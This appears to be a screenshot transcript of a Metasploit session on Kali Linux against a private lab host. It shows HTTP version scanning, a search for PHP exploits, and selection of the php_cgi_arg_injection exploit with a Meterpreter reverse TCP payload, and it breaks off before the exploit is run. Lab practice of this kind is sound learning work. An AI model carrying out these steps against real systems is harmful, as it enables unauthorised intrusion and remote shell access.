 root@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/http/http_version
msf6 auxiliary(scanner/http/http_version) > show options
Module options (auxiliary/scanner/http/http_version):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Home website.png
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/http_version) > set RHOSTS 192.168.137.178
RHOSTS => 192.168.137.178
msf6 auxiliary(scanner/http/http_version) > run
[+] 192.168.137.178:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > search php 5.4.2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Command Execution
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
2 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections